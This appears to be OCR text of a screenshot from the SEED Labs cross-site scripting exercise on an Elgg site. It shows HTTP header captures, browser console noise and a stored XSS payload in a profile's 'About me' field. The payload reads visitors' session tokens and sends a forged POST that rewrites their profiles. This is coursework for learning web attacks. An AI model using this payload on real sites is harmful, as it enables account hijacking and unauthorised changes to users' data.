 Extension: (HTTP Header Live) - HTTP Header Live Main — M...
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 477
Content-Type: application/javascript;charset=utf-8
http://www.seed-server.com/cache/1587931381/
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=l8oj9ceqjjkuju5a7bd9rnqa8k
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 4414
Content-Type: application/javascript;charset=utf-8
http://www.seed-server.com/cache/1587931381/
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/samy/edit
Cookie: Elgg=l8oj9ceqjjkuju5a7bd9rnqa8k
GET: HTTP/1.1 200 OK
Date: Tue, 29 Oct 2024 04:00:17 GMT
Server: Apache/2.4.41 (Ubuntu)
Cache-Control: max-age=15552000, public, s-maxage=155
X-Content-Type-Options: nosniff
ETag: "1587931381-gzip"
Vary: Accept-Encoding,User-Agent
Content-Encoding: gzip
Content-Length: 402
Content-Type: application/javascript;charset=utf-8
Clear Options File Save Record Data autoscroll
profile/edit Highlight All
Edit profile : Elgg For SEE example32a.com/ Boby's friends : Elgg For
www.seed-server.com/profile/samy/edit
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
//JavaScript code to access user name, user guid, Time Stamp __elgg_ts
//and Security Token __elgg_token
var userName="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=Samy is my hero" + "&accesslevel[description]=2";
//Construct the content of your url.
var content= token + ts + userName + desc + guid;
var samyGuid=59;
var sendurl="http://www.seed-server.com/action/profile/edit";
if(elgg.session.user.guid!=samyGuid)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST", sendurl, true);
Ajax.setRequestHeader("Content-Type",
"application/x-www-form-urlencoded");
Ajax.send(content);
}
}
</script>
Public
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Inspector Console Debugger Network Style Editor Performance Memory
Run
Filter Output
Iterate on your code faster with the new multi-line editor
mode. Use Enter to add new lines and Ctrl+Enter to run.
Got it!
1
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
GET http://www.seed-server.com/cache
Unknown pseudo-class or pseudo-elemen
Unknown property ‘*cursor:auto’. D
Extension: (HTTP Header Live) - HTTP Header Live Sub — Mozilla Firefox
POST http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:130.0) Ge
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,im
send(); } </script>&accesslevel[description]=2&briefdescription=
Send Content-Length:921
ms]
ms]
ms]
ms]
ms]
2:5
:30
Ln 1, Col 1 Spaces: 2 UTF-8 LF MS SQL